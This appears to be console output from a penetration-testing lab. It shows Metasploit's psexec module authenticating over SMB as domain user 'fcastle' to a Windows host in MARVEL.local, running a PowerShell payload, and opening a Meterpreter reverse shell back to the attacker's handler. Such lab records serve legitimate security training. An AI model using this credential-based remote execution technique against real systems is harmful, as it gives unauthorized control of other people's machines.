 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.138.134:4444
[*] 192.168.138.137:445 - Connecting to the server...
[*] 192.168.138.137:445 - Authenticating to 192.168.138.137:445|MARVEL.local as us
er 'fcastle'...
[*] 192.168.138.137:445 - Selecting PowerShell target
[*] 192.168.138.137:445 - Executing the payload...
[+] 192.168.138.137:445 - Service start timed out, OK if running a command or non-
service executable...
[*] Sending stage (200774 bytes) to 192.168.138.137
[*] Meterpreter session 1 opened (192.168.138.134:4444 → 192.168.138.137:51413) a
t 2023-08-01 16:22:46 -0400